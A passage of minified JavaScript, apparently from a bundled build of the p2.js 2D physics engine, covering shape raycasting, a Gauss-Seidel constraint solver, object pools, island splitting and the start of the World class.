v=Math.pow(g[0]-e[0],2)+Math.pow(g[1]-e[1],2),w=2*((g[0]-e[0])*(e[0]-o[0])+(g[1]-e[1])*(e[1]-o[1])),x=Math.pow(e[0]-o[0],2)+Math.pow(e[1]-o[1],2)-Math.pow(this.radius,2),t=Math.pow(w,2)-4*v*x;if(!(t<0))if(0===t){if(f.lerp(m,e,g,t),f.squaredDistance(m,c)>u&&(f.sub(n,m,o),f.normalize(n,n),b.reportIntersection(a,t,n,-1),a.shouldStop(b)))return}else{var y=Math.sqrt(t),z=1/(2*v),A=(-w-y)*z,B=(-w+y)*z;if(A>=0&&A<=1&&(f.lerp(m,e,g,A),f.squaredDistance(m,c)>u&&(f.sub(n,m,o),f.normalize(n,n),b.reportIntersection(a,A,n,-1),a.shouldStop(b))))return;if(B>=0&&B<=1&&(f.lerp(m,e,g,B),f.squaredDistance(m,c)>u&&(f.sub(n,m,o),f.normalize(n,n),b.reportIntersection(a,B,n,-1),a.shouldStop(b))))return}}}},{"../math/vec2":30,"./Shape":45}],39:[function(a,b,c){function d(a){"number"==typeof arguments[0]&&(a={radius:arguments[0]},console.warn("The Circle constructor signature has changed. Please use the following format: new Circle({ radius: 1 })")),a=a||{},this.radius=a.radius||1,a.type=e.CIRCLE,e.call(this,a)}var e=a("./Shape"),f=a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.computeMomentOfInertia=function(a){var b=this.radius;return a*b*b/2},d.prototype.updateBoundingRadius=function(){this.boundingRadius=this.radius},d.prototype.updateArea=function(){this.area=Math.PI*this.radius*this.radius},d.prototype.computeAABB=function(a,b,c){var d=this.radius;f.set(a.upperBound,d,d),f.set(a.lowerBound,-d,-d),b&&(f.add(a.lowerBound,a.lowerBound,b),f.add(a.upperBound,a.upperBound,b))};var g=f.create(),h=f.create();d.prototype.raycast=function(a,b,c,d){var e=b.from,i=b.to,j=this.radius,k=Math.pow(i[0]-e[0],2)+Math.pow(i[1]-e[1],2),l=2*((i[0]-e[0])*(e[0]-c[0])+(i[1]-e[1])*(e[1]-c[1])),m=Math.pow(e[0]-c[0],2)+Math.pow(e[1]-c[1],2)-Math.pow(j,2),n=Math.pow(l,2)-4*k*m,o=g,p=h;if(!(n<0))if(0===n)f.lerp(o,e,i,n),f.sub(p,o,c),f.normalize(p,p),b.reportIntersection(a,n,p,-1);else{var q=Math.sqrt(n),r=1/(2*k),s=(-l-q)*r,t=(-l+q)*r;if(s>=0&&s<=1&&(f.lerp(o,e,i,s),f.sub(p,o,c),f.normalize(p,p),b.reportIntersection(a,s,p,-1),a.shouldStop(b)))return;t>=0&&t<=1&&(f.lerp(o,e,i,t),f.sub(p,o,c),f.normalize(p,p),b.reportIntersection(a,t,p,-1))}}},{"../math/vec2":30,"./Shape":45}],40:[function(a,b,c){function d(a){Array.isArray(arguments[0])&&(a={vertices:arguments[0],axes:arguments[1]},console.warn("The Convex constructor signature has changed. Please use the following format: new Convex({ vertices: [...], ... })")),a=a||{},this.vertices=[];for(var b=void 0!==a.vertices?a.vertices:[],c=0;c<b.length;c++){var d=f.create();f.copy(d,b[c]),this.vertices.push(d)}if(this.axes=[],a.axes)for(var c=0;c<a.axes.length;c++){var g=f.create();f.copy(g,a.axes[c]),this.axes.push(g)}else for(var c=0;c<this.vertices.length;c++){var h=this.vertices[c],i=this.vertices[(c+1)%this.vertices.length],j=f.create();f.sub(j,i,h),f.rotate90cw(j,j),f.normalize(j,j),this.axes.push(j)}if(this.centerOfMass=f.fromValues(0,0),this.triangles=[],this.vertices.length&&(this.updateTriangles(),this.updateCenterOfMass()),this.boundingRadius=0,a.type=e.CONVEX,e.call(this,a),this.updateBoundingRadius(),this.updateArea(),this.area<0)throw new Error("Convex vertices must be given in conter-clockwise winding.")}var e=a("./Shape"),f=a("../math/vec2"),g=a("../math/polyk");a("poly-decomp");b.exports=d,d.prototype=new e,d.prototype.constructor=d;var h=f.create(),i=f.create();d.prototype.projectOntoLocalAxis=function(a,b){for(var c,d,e=null,g=null,a=h,i=0;i<this.vertices.length;i++)c=this.vertices[i],d=f.dot(c,a),(null===e||d>e)&&(e=d),(null===g||d<g)&&(g=d);if(g>e){var j=g;g=e,e=j}f.set(b,g,e)},d.prototype.projectOntoWorldAxis=function(a,b,c,d){var e=i;this.projectOntoLocalAxis(a,d),0!==c?f.rotate(e,a,c):e=a;var g=f.dot(b,e);f.set(d,d[0]+g,d[1]+g)},d.prototype.updateTriangles=function(){this.triangles.length=0;for(var a=[],b=0;b<this.vertices.length;b++){var c=this.vertices[b];a.push(c[0],c[1])}for(var d=g.Triangulate(a),b=0;b<d.length;b+=3){var e=d[b],f=d[b+1],h=d[b+2];this.triangles.push([e,f,h])}};var j=f.create(),k=f.create(),l=f.create(),m=f.create(),n=f.create();f.create(),f.create(),f.create(),f.create();d.prototype.updateCenterOfMass=function(){var a=this.triangles,b=this.vertices,c=this.centerOfMass,e=j,g=l,h=m,i=n,o=k;f.set(c,0,0);for(var p=0,q=0;q!==a.length;q++){var r=a[q],g=b[r[0]],h=b[r[1]],i=b[r[2]];f.centroid(e,g,h,i);var s=d.triangleArea(g,h,i);p+=s,f.scale(o,e,s),f.add(c,c,o)}f.scale(c,c,1/p)},d.prototype.computeMomentOfInertia=function(a){for(var b=0,c=0,d=this.vertices.length,e=d-1,g=0;g<d;e=g,g++){var h=this.vertices[e],i=this.vertices[g],j=Math.abs(f.crossLength(h,i));b+=j*(f.dot(i,i)+f.dot(i,h)+f.dot(h,h)),c+=j}return a/6*(b/c)},d.prototype.updateBoundingRadius=function(){for(var a=this.vertices,b=0,c=0;c!==a.length;c++){var d=f.squaredLength(a[c]);d>b&&(b=d)}this.boundingRadius=Math.sqrt(b)},d.triangleArea=function(a,b,c){return.5*((b[0]-a[0])*(c[1]-a[1])-(c[0]-a[0])*(b[1]-a[1]))},d.prototype.updateArea=function(){this.updateTriangles(),this.area=0;for(var a=this.triangles,b=this.vertices,c=0;c!==a.length;c++){var e=a[c],f=b[e[0]],g=b[e[1]],h=b[e[2]],i=d.triangleArea(f,g,h);this.area+=i}},d.prototype.computeAABB=function(a,b,c){a.setFromPoints(this.vertices,b,c,0)};var o=f.create(),p=f.create(),q=f.create();d.prototype.raycast=function(a,b,c,d){var e=o,g=p,h=q,i=this.vertices;f.toLocalFrame(e,b.from,c,d),f.toLocalFrame(g,b.to,c,d);for(var j=i.length,k=0;k<j&&!a.shouldStop(b);k++){var l=i[k],m=i[(k+1)%j],n=f.getLineSegmentsIntersectionFraction(e,g,l,m);n>=0&&(f.sub(h,m,l),f.rotate(h,h,-Math.PI/2+d),f.normalize(h,h),b.reportIntersection(a,n,h,k))}}},{"../math/polyk":29,"../math/vec2":30,"./Shape":45,"poly-decomp":5}],41:[function(a,b,c){function d(a){if(Array.isArray(arguments[0])){if(a={heights:arguments[0]},"object"==typeof arguments[1])for(var b in arguments[1])a[b]=arguments[1][b];console.warn("The Heightfield constructor signature has changed. Please use the following format: new Heightfield({ heights: [...], ... })")}a=a||{},this.heights=a.heights?a.heights.slice(0):[],this.maxValue=a.maxValue||null,this.minValue=a.minValue||null,this.elementWidth=a.elementWidth||.1,void 0!==a.maxValue&&void 0!==a.minValue||this.updateMaxMinValues(),a.type=e.HEIGHTFIELD,e.call(this,a)}var e=a("./Shape"),f=a("../math/vec2");a("../utils/Utils");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.updateMaxMinValues=function(){for(var a=this.heights,b=a[0],c=a[0],d=0;d!==a.length;d++){var e=a[d];e>b&&(b=e),e<c&&(c=e)}this.maxValue=b,this.minValue=c},d.prototype.computeMomentOfInertia=function(a){return Number.MAX_VALUE},d.prototype.updateBoundingRadius=function(){this.boundingRadius=Number.MAX_VALUE},d.prototype.updateArea=function(){for(var a=this.heights,b=0,c=0;c<a.length-1;c++)b+=(a[c]+a[c+1])/2*this.elementWidth;this.area=b};var g=[f.create(),f.create(),f.create(),f.create()];d.prototype.computeAABB=function(a,b,c){f.set(g[0],0,this.maxValue),f.set(g[1],this.elementWidth*this.heights.length,this.maxValue),f.set(g[2],this.elementWidth*this.heights.length,this.minValue),f.set(g[3],0,this.minValue),a.setFromPoints(g,b,c)},d.prototype.getLineSegment=function(a,b,c){var d=this.heights,e=this.elementWidth;f.set(a,c*e,d[c]),f.set(b,(c+1)*e,d[c+1])},d.prototype.getSegmentIndex=function(a){return Math.floor(a[0]/this.elementWidth)},d.prototype.getClampedSegmentIndex=function(a){var b=this.getSegmentIndex(a);return b=Math.min(this.heights.length,Math.max(b,0))};var h=(f.create(),f.create()),i=f.create(),j=f.create(),k=f.create(),l=f.create();f.fromValues(0,1);d.prototype.raycast=function(a,b,c,d){var e=b.from,g=b.to,m=(b.direction,h),n=i,o=j,p=k,q=l;f.toLocalFrame(p,e,c,d),f.toLocalFrame(q,g,c,d);var r=this.getClampedSegmentIndex(p),s=this.getClampedSegmentIndex(q);if(r>s){var t=r;r=s,s=t}for(var u=0;u<this.heights.length-1;u++){this.getLineSegment(n,o,u);var v=f.getLineSegmentsIntersectionFraction(p,q,n,o);if(v>=0&&(f.sub(m,o,n),f.rotate(m,m,d+Math.PI/2),f.normalize(m,m),b.reportIntersection(a,v,m,-1),a.shouldStop(b)))return}}},{"../math/vec2":30,"../utils/Utils":57,"./Shape":45}],42:[function(a,b,c){function d(a){"number"==typeof arguments[0]&&(a={length:arguments[0]},console.warn("The Line constructor signature has changed. Please use the following format: new Line({ length: 1, ... })")),a=a||{},this.length=a.length||1,a.type=e.LINE,e.call(this,a)}var e=a("./Shape"),f=a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.computeMomentOfInertia=function(a){return a*Math.pow(this.length,2)/12},d.prototype.updateBoundingRadius=function(){this.boundingRadius=this.length/2};var g=[f.create(),f.create()];d.prototype.computeAABB=function(a,b,c){var d=this.length/2;f.set(g[0],-d,0),f.set(g[1],d,0),a.setFromPoints(g,b,c,0)};var h=(f.create(),f.create()),i=f.create(),j=f.create(),k=f.fromValues(0,1);d.prototype.raycast=function(a,b,c,d){var e=b.from,g=b.to,l=i,m=j,n=this.length/2;f.set(l,-n,0),f.set(m,n,0),f.toGlobalFrame(l,l,c,d),f.toGlobalFrame(m,m,c,d);var o=f.getLineSegmentsIntersectionFraction(l,m,e,g);if(o>=0){var p=h;f.rotate(p,k,d),b.reportIntersection(a,o,p,-1)}}},{"../math/vec2":30,"./Shape":45}],43:[function(a,b,c){function d(a){a=a||{},a.type=e.PARTICLE,e.call(this,a)}var e=a("./Shape"),f=a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.computeMomentOfInertia=function(a){return 0},d.prototype.updateBoundingRadius=function(){this.boundingRadius=0},d.prototype.computeAABB=function(a,b,c){f.copy(a.lowerBound,b),f.copy(a.upperBound,b)}},{"../math/vec2":30,"./Shape":45}],44:[function(a,b,c){function d(a){a=a||{},a.type=e.PLANE,e.call(this,a)}var e=a("./Shape"),f=a("../math/vec2");a("../utils/Utils");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.computeMomentOfInertia=function(a){return 0},d.prototype.updateBoundingRadius=function(){this.boundingRadius=Number.MAX_VALUE},d.prototype.computeAABB=function(a,b,c){var d=c%(2*Math.PI),e=f.set,g=1e7,h=a.lowerBound,i=a.upperBound;e(h,-g,-g),e(i,g,g),0===d?i[1]=0:d===Math.PI/2?h[0]=0:d===Math.PI?h[1]=0:d===3*Math.PI/2&&(i[0]=0)},d.prototype.updateArea=function(){this.area=Number.MAX_VALUE};var g=f.create(),h=(f.create(),f.create(),f.create()),i=f.create();d.prototype.raycast=function(a,b,c,d){var e=b.from,j=b.to,k=b.direction,l=g,m=h,n=i;f.set(m,0,1),f.rotate(m,m,d),f.sub(n,e,c);var o=f.dot(n,m);if(f.sub(n,j,c),!(o*f.dot(n,m)>0||f.squaredDistance(e,j)<o*o)){var p=f.dot(m,k);f.sub(l,e,c);var q=-f.dot(m,l)/p/b.length;b.reportIntersection(a,q,m,-1)}}},{"../math/vec2":30,"../utils/Utils":57,"./Shape":45}],45:[function(a,b,c){function d(a){a=a||{},this.body=null,this.position=e.fromValues(0,0),a.position&&e.copy(this.position,a.position),this.angle=a.angle||0,this.type=a.type||0,this.id=d.idCounter++,this.boundingRadius=0,this.collisionGroup=void 0!==a.collisionGroup?a.collisionGroup:1,this.collisionResponse=void 0===a.collisionResponse||a.collisionResponse,this.collisionMask=void 0!==a.collisionMask?a.collisionMask:1,this.material=a.material||null,this.area=0,this.sensor=void 0!==a.sensor&&a.sensor,this.type&&this.updateBoundingRadius(),this.updateArea()}b.exports=d;var e=a("../math/vec2");d.idCounter=0,d.CIRCLE=1,d.PARTICLE=2,d.PLANE=4,d.CONVEX=8,d.LINE=16,d.BOX=32,Object.defineProperty(d,"RECTANGLE",{get:function(){return console.warn("Shape.RECTANGLE is deprecated, use Shape.BOX instead."),d.BOX}}),d.CAPSULE=64,d.HEIGHTFIELD=128,d.prototype.computeMomentOfInertia=function(a){},d.prototype.updateBoundingRadius=function(){},d.prototype.updateArea=function(){},d.prototype.computeAABB=function(a,b,c){},d.prototype.raycast=function(a,b,c,d){}},{"../math/vec2":30}],46:[function(a,b,c){function d(a){g.call(this,a,g.GS),a=a||{},this.iterations=a.iterations||10,this.tolerance=a.tolerance||1e-7,this.arrayStep=30,this.lambda=new h.ARRAY_TYPE(this.arrayStep),this.Bs=new h.ARRAY_TYPE(this.arrayStep),this.invCs=new h.ARRAY_TYPE(this.arrayStep),this.useZeroRHS=!1,this.frictionIterations=void 0!==a.frictionIterations?0:a.frictionIterations,this.usedIterations=0}function e(a){for(var b=a.length;b--;)a[b]=0}var f=a("../math/vec2"),g=a("./Solver"),h=a("../utils/Utils"),i=a("../equations/FrictionEquation");b.exports=d,d.prototype=new g,d.prototype.constructor=d,d.prototype.solve=function(a,b){this.sortEquations();var c=0,g=this.iterations,j=this.frictionIterations,k=this.equations,l=k.length,m=Math.pow(this.tolerance*l,2),n=b.bodies,o=b.bodies.length,p=(f.add,f.set,this.useZeroRHS),q=this.lambda;if(this.usedIterations=0,l)for(var r=0;r!==o;r++){var s=n[r];s.updateSolveMassProperties()}q.length<l&&(q=this.lambda=new h.ARRAY_TYPE(l+this.arrayStep),this.Bs=new h.ARRAY_TYPE(l+this.arrayStep),this.invCs=new h.ARRAY_TYPE(l+this.arrayStep)),e(q);for(var t=this.invCs,u=this.Bs,q=this.lambda,r=0;r!==k.length;r++){var v=k[r];(v.timeStep!==a||v.needsUpdate)&&(v.timeStep=a,v.update()),u[r]=v.computeB(v.a,v.b,a),t[r]=v.computeInvC(v.epsilon)}var v,w,r,x;if(0!==l){for(r=0;r!==o;r++){var s=n[r];s.resetConstraintVelocity()}if(j){for(c=0;c!==j;c++){for(w=0,x=0;x!==l;x++){v=k[x];var y=d.iterateEquation(x,v,v.epsilon,u,t,q,p,a,c);w+=Math.abs(y)}if(this.usedIterations++,w*w<=m)break}for(d.updateMultipliers(k,q,1/a),x=0;x!==l;x++){var z=k[x];if(z instanceof i){for(var A=0,B=0;B!==z.contactEquations.length;B++)A+=z.contactEquations[B].multiplier;A*=z.frictionCoefficient/z.contactEquations.length,z.maxForce=A,z.minForce=-A}}}for(c=0;c!==g;c++){for(w=0,x=0;x!==l;x++){v=k[x];var y=d.iterateEquation(x,v,v.epsilon,u,t,q,p,a,c);w+=Math.abs(y)}if(this.usedIterations++,w*w<=m)break}for(r=0;r!==o;r++)n[r].addConstraintVelocity();d.updateMultipliers(k,q,1/a)}},d.updateMultipliers=function(a,b,c){for(var d=a.length;d--;)a[d].multiplier=b[d]*c},d.iterateEquation=function(a,b,c,d,e,f,g,h,i){var j=d[a],k=e[a],l=f[a],m=b.computeGWlambda(),n=b.maxForce,o=b.minForce;g&&(j=0);var p=k*(j-m-c*l),q=l+p;return q<o*h?p=o*h-l:q>n*h&&(p=n*h-l),f[a]+=p,b.addToWlambda(p),p}},{"../equations/FrictionEquation":23,"../math/vec2":30,"../utils/Utils":57,"./Solver":47}],47:[function(a,b,c){function d(a,b){a=a||{},e.call(this),this.type=b,this.equations=[],this.equationSortFunction=a.equationSortFunction||!1}var e=(a("../utils/Utils"),a("../events/EventEmitter"));b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.solve=function(a,b){throw new Error("Solver.solve should be implemented by subclasses!")};var f={bodies:[]};d.prototype.solveIsland=function(a,b){this.removeAllEquations(),b.equations.length&&(this.addEquations(b.equations),f.bodies.length=0,b.getBodies(f.bodies),f.bodies.length&&this.solve(a,f))},d.prototype.sortEquations=function(){this.equationSortFunction&&this.equations.sort(this.equationSortFunction)},d.prototype.addEquation=function(a){a.enabled&&this.equations.push(a)},d.prototype.addEquations=function(a){for(var b=0,c=a.length;b!==c;b++){var d=a[b];d.enabled&&this.equations.push(d)}},d.prototype.removeEquation=function(a){var b=this.equations.indexOf(a);b!==-1&&this.equations.splice(b,1)},d.prototype.removeAllEquations=function(){this.equations.length=0},d.GS=1,d.ISLAND=2},{"../events/EventEmitter":26,"../utils/Utils":57}],48:[function(a,b,c){function d(){f.apply(this,arguments)}var e=a("../equations/ContactEquation"),f=a("./Pool");b.exports=d,d.prototype=new f,d.prototype.constructor=d,d.prototype.create=function(){return new e},d.prototype.destroy=function(a){return a.bodyA=a.bodyB=null,this}},{"../equations/ContactEquation":21,"./Pool":55}],49:[function(a,b,c){function d(){f.apply(this,arguments)}var e=a("../equations/FrictionEquation"),f=a("./Pool");b.exports=d,d.prototype=new f,d.prototype.constructor=d,d.prototype.create=function(){return new e},d.prototype.destroy=function(a){return a.bodyA=a.bodyB=null,this}},{"../equations/FrictionEquation":23,"./Pool":55}],50:[function(a,b,c){function d(){f.apply(this,arguments)}var e=a("../world/IslandNode"),f=a("./Pool");b.exports=d,d.prototype=new f,d.prototype.constructor=d,d.prototype.create=function(){return new e},d.prototype.destroy=function(a){return a.reset(),this}},{"../world/IslandNode":60,"./Pool":55}],51:[function(a,b,c){function d(){f.apply(this,arguments)}var e=a("../world/Island"),f=a("./Pool");b.exports=d,d.prototype=new f,d.prototype.constructor=d,d.prototype.create=function(){return new e},d.prototype.destroy=function(a){return a.reset(),this}},{"../world/Island":58,"./Pool":55}],52:[function(a,b,c){function d(){this.overlappingShapesLastState=new e,this.overlappingShapesCurrentState=new e,this.recordPool=new f({size:16}),this.tmpDict=new e,this.tmpArray1=[]}var e=a("./TupleDictionary"),f=(a("./OverlapKeeperRecord"),a("./OverlapKeeperRecordPool"));a("./Utils");b.exports=d,d.prototype.tick=function(){for(var a=this.overlappingShapesLastState,b=this.overlappingShapesCurrentState,c=a.keys.length;c--;){var d=a.keys[c],e=a.getByKey(d);b.getByKey(d);e&&this.recordPool.release(e)}a.reset(),a.copy(b),b.reset()},d.prototype.setOverlapping=function(a,b,c,d){var e=(this.overlappingShapesLastState,this.overlappingShapesCurrentState);if(!e.get(b.id,d.id)){var f=this.recordPool.get();f.set(a,b,c,d),e.set(b.id,d.id,f)}},d.prototype.getNewOverlaps=function(a){return this.getDiff(this.overlappingShapesLastState,this.overlappingShapesCurrentState,a)},d.prototype.getEndOverlaps=function(a){return this.getDiff(this.overlappingShapesCurrentState,this.overlappingShapesLastState,a)},d.prototype.bodiesAreOverlapping=function(a,b){for(var c=this.overlappingShapesCurrentState,d=c.keys.length;d--;){var e=c.keys[d],f=c.data[e];if(f.bodyA===a&&f.bodyB===b||f.bodyA===b&&f.bodyB===a)return!0}return!1},d.prototype.getDiff=function(a,b,c){var c=c||[],d=a,e=b;c.length=0;for(var f=e.keys.length;f--;){var g=e.keys[f],h=e.data[g];if(!h)throw new Error("Key "+g+" had no data!");d.data[g]||c.push(h)}return c},d.prototype.isNewOverlap=function(a,b){var c=0|a.id,d=0|b.id,e=this.overlappingShapesLastState,f=this.overlappingShapesCurrentState;return!e.get(c,d)&&!!f.get(c,d)},d.prototype.getNewBodyOverlaps=function(a){this.tmpArray1.length=0;var b=this.getNewOverlaps(this.tmpArray1);return this.getBodyDiff(b,a)},d.prototype.getEndBodyOverlaps=function(a){this.tmpArray1.length=0;var b=this.getEndOverlaps(this.tmpArray1);return this.getBodyDiff(b,a)},d.prototype.getBodyDiff=function(a,b){b=b||[];for(var c=this.tmpDict,d=a.length;d--;){var e=a[d];c.set(0|e.bodyA.id,0|e.bodyB.id,e)}for(d=c.keys.length;d--;){var e=c.getByKey(c.keys[d]);e&&b.push(e.bodyA,e.bodyB)}return c.reset(),b}},{"./OverlapKeeperRecord":53,"./OverlapKeeperRecordPool":54,"./TupleDictionary":56,"./Utils":57}],53:[function(a,b,c){function d(a,b,c,d){this.shapeA=b,this.shapeB=d,this.bodyA=a,this.bodyB=c}b.exports=d,d.prototype.set=function(a,b,c,e){d.call(this,a,b,c,e)}},{}],54:[function(a,b,c){function d(){f.apply(this,arguments)}var e=a("./OverlapKeeperRecord"),f=a("./Pool");b.exports=d,d.prototype=new f,d.prototype.constructor=d,d.prototype.create=function(){return new e},d.prototype.destroy=function(a){return a.bodyA=a.bodyB=a.shapeA=a.shapeB=null,this}},{"./OverlapKeeperRecord":53,"./Pool":55}],55:[function(a,b,c){function d(a){a=a||{},this.objects=[],void 0!==a.size&&this.resize(a.size)}b.exports=d,d.prototype.resize=function(a){for(var b=this.objects;b.length>a;)b.pop();for(;b.length<a;)b.push(this.create());return this},d.prototype.get=function(){var a=this.objects;return a.length?a.pop():this.create()},d.prototype.release=function(a){return this.destroy(a),this.objects.push(a),this}},{}],56:[function(a,b,c){function d(){this.data={},this.keys=[]}var e=a("./Utils");b.exports=d,d.prototype.getKey=function(a,b){return a|=0,b|=0,(0|a)==(0|b)?-1:0|((0|a)>(0|b)?a<<16|65535&b:b<<16|65535&a)},d.prototype.getByKey=function(a){return a|=0,this.data[a]},d.prototype.get=function(a,b){return this.data[this.getKey(a,b)]},d.prototype.set=function(a,b,c){if(!c)throw new Error("No data!");var d=this.getKey(a,b);return this.data[d]||this.keys.push(d),this.data[d]=c,d},d.prototype.reset=function(){for(var a=this.data,b=this.keys,c=b.length;c--;)delete a[b[c]];b.length=0},d.prototype.copy=function(a){this.reset(),e.appendArray(this.keys,a.keys);for(var b=a.keys.length;b--;){var c=a.keys[b];this.data[c]=a.data[c]}}},{"./Utils":57}],57:[function(a,b,c){function d(){}b.exports=d,d.appendArray=function(a,b){if(b.length<15e4)a.push.apply(a,b);else for(var c=0,d=b.length;c!==d;++c)a.push(b[c])},d.splice=function(a,b,c){c=c||1;for(var d=b,e=a.length-c;d<e;d++)a[d]=a[d+c];a.length=e},"undefined"!=typeof P2_ARRAY_TYPE?d.ARRAY_TYPE=P2_ARRAY_TYPE:"undefined"!=typeof Float32Array?d.ARRAY_TYPE=Float32Array:d.ARRAY_TYPE=Array,d.extend=function(a,b){for(var c in b)a[c]=b[c]},d.defaults=function(a,b){a=a||{};for(var c in b)c in a||(a[c]=b[c]);return a}},{}],58:[function(a,b,c){function d(){this.equations=[],this.bodies=[]}var e=a("../objects/Body");b.exports=d,d.prototype.reset=function(){this.equations.length=this.bodies.length=0};var f=[];d.prototype.getBodies=function(a){var b=a||[],c=this.equations;f.length=0;for(var d=0;d!==c.length;d++){var e=c[d];f.indexOf(e.bodyA.id)===-1&&(b.push(e.bodyA),f.push(e.bodyA.id)),f.indexOf(e.bodyB.id)===-1&&(b.push(e.bodyB),f.push(e.bodyB.id))}return b},d.prototype.wantsToSleep=function(){for(var a=0;a<this.bodies.length;a++){var b=this.bodies[a];if(b.type===e.DYNAMIC&&!b.wantsToSleep)return!1}return!0},d.prototype.sleep=function(){for(var a=0;a<this.bodies.length;a++){this.bodies[a].sleep()}return!0}},{"../objects/Body":31}],59:[function(a,b,c){function d(a){this.nodePool=new e({size:16}),this.islandPool=new f({size:8}),this.equations=[],this.islands=[],this.nodes=[],this.queue=[]}var e=(a("../math/vec2"),a("./Island"),a("./IslandNode"),a("./../utils/IslandNodePool")),f=a("./../utils/IslandPool"),g=a("../objects/Body");b.exports=d,d.getUnvisitedNode=function(a){for(var b=a.length,c=0;c!==b;c++){var d=a[c];if(!d.visited&&d.body.type===g.DYNAMIC)return d}return!1},d.prototype.visit=function(a,b,c){b.push(a.body);for(var d=a.equations.length,e=0;e!==d;e++){var f=a.equations[e];c.indexOf(f)===-1&&c.push(f)}},d.prototype.bfs=function(a,b,c){var e=this.queue;for(e.length=0,e.push(a),a.visited=!0,this.visit(a,b,c);e.length;)for(var f,h=e.pop();f=d.getUnvisitedNode(h.neighbors);)f.visited=!0,this.visit(f,b,c),f.body.type===g.DYNAMIC&&e.push(f)},d.prototype.split=function(a){for(var b=a.bodies,c=this.nodes,e=this.equations;c.length;)this.nodePool.release(c.pop());for(var f=0;f!==b.length;f++){var g=this.nodePool.get();g.body=b[f],c.push(g)}for(var h=0;h!==e.length;h++){var i=e[h],f=b.indexOf(i.bodyA),j=b.indexOf(i.bodyB),k=c[f],l=c[j];k.neighbors.push(l),l.neighbors.push(k),k.equations.push(i),l.equations.push(i)}for(var m=this.islands,f=0;f<m.length;f++)this.islandPool.release(m[f]);m.length=0;for(var n;n=d.getUnvisitedNode(c);){var o=this.islandPool.get();this.bfs(n,o.bodies,o.equations),m.push(o)}return m}},{"../math/vec2":30,"../objects/Body":31,"./../utils/IslandNodePool":50,"./../utils/IslandPool":51,"./Island":58,"./IslandNode":60}],60:[function(a,b,c){function d(a){this.body=a,this.neighbors=[],this.equations=[],this.visited=!1}b.exports=d,d.prototype.reset=function(){this.equations.length=0,this.neighbors.length=0,this.visited=!1,this.body=null}},{}],61:[function(a,b,c){function d(a){l.apply(this),a=a||{},this.springs=[],this.bodies=[],this.disabledBodyCollisionPairs=[],this.solver=a.solver||new e,this.narrowphase=new r(this),this.islandManager=new u,this.gravity=f.fromValues(0,-9.78),a.gravity&&f.copy(this.gravity,a.gravity),this.frictionGravity=f.length(this.gravity)||10,this.useWorldGravityAsFrictionGravity=!0,this.useFrictionGravityOnZeroGravity=!0,this.broadphase=a.broadphase||new q,this.broadphase.setWorld(this),this.constraints=[],this.defaultMaterial=new n,this.defaultContactMaterial=new o(this.defaultMaterial,this.defaultMaterial),this.lastTimeStep=1/60,this.applySpringForces=!0,this.applyDamping=!0,this.applyGravity=!0,this.solveConstraints=!0,this.contactMaterials=[],this.time=0,this.accumulator=0,this.stepping=!1,this.bodiesToBeRemoved=[],this.islandSplit=void 0===a.islandSplit||!!a.islandSplit,this.emitImpactEvent=!0,this._constraintIdCounter=0,this._bodyIdCounter=0,this.postStepEvent={type:"postStep"},this.addBodyEvent={type:"addBody",body:null},this.removeBodyEvent={type:"removeBody",body:null},this.addSpringEvent={type:"addSpring",spring:null},this.impactEvent={type:"impact",bodyA:null,bodyB:null,shapeA:null,shapeB:null,contactEquation:null},this.postBroadphaseEvent={type:"postBroadphase",pairs:null},this.sleepMode=d.NO_SLEEPING,this.beginContactEvent={type:"beginContact",shapeA:null,shapeB:null,bodyA:null,bodyB:null,contactEquations:[]},this.endContactEvent={type:"endContact",shapeA:null,shapeB:null,bodyA:null,bodyB:null},this.preSolveEvent={type:"preSolve",contactEquations:null,frictionEquations:null},this.overlappingShapesLastState={keys:[]},this.overlappingShapesCurrentState={keys:[]},this.overlapKeeper=new t}var e=a("../solver/GSSolver"),f=(a("../solver/Solver"),a("../collision/Ray"),a("../math/vec2")),g=a("../shapes/Circle"),h=a("../shapes/Convex"),i=(a("../shapes/Line"),a("../shapes/Plane")),j=a("../shapes/Capsule"),k=a("../shapes/Particle"),l=a("../events/EventEmitter"),m=a("../objects/Body"),n=(a("../shapes/Shape"),a("../objects/LinearSpring"),a("../material/Material")),o=a("../material/ContactMaterial"),p=(a("../constraints/DistanceConstraint"),a("../constraints/Constraint"),a("../constraints/LockConstraint"),a("../constraints/RevoluteConstraint"),a("../constraints/PrismaticConstraint"),a("../constraints/GearConstraint"),a("../../package.json"),a("../collision/Broadphase"),a("../collision/AABB")),q=a("../collision/SAPBroadphase"),r=a("../collision/Narrowphase"),s=a("../utils/Utils"),t=a("../utils/OverlapKeeper"),u=a("./IslandManager");a("../objects/RotationalSpring");b.exports=d,d.prototype=new Object(l.prototype),d.prototype.constructor=d,d.NO_SLEEPING=1,d.BODY_SLEEPING=2,d.ISLAND_SLEEPING=4,d.prototype.addConstraint=function(a){this.constraints.push(a)},d.prototype.addContactMaterial=function(a){this.contactMaterials.push(a)},d.prototype.removeContactMaterial=function(a){var b=this.contactMaterials.indexOf(a);b!==-1&&s.splice(this.contactMaterials,b,1)},d.prototype.getContactMaterial=function(a,b){for(var c=this.contactMaterials,d=0,e=c.length;d!==e;d++){var f=c[d];if(f.materialA.id===a.id&&f.materialB.id===b.id||f.materialA.id===b.id&&f.materialB.id===a.id)return f}return!1},d.prototype.removeConstraint=function(a){var b=this.constraints.indexOf(a);b!==-1&&s.splice(this.constraints,b,1)};var v=(f.create(),f.create(),f.create(),f.create(),f.create(),f.create(),f.create()),w=f.fromValues(0,0),x=f.fromValues(0,0);f.fromValues(0,0),f.fromValues(0,0);d.prototype.step=function(a,b,c){if(c=c||10,0===(b=b||0))this.internalStep(a),this.time+=a;else{this.accumulator+=b;for(var d=0;this.accumulator>=a&&d<c;)this.internalStep(a),this.time+=a,this.accumulator-=a,d++;for(var e=this.accumulator%a/a,g=0;g!==this.bodies.length;g++){var h=this.bodies[g];f.lerp(h.interpolatedPosition,h.previousPosition,h.position,e),h.interpolatedAngle=h.previousAngle+e*(h.angle-h.previousAngle)}}};var y=[];d.prototype.internalStep=function(a){this.stepping=!0;var 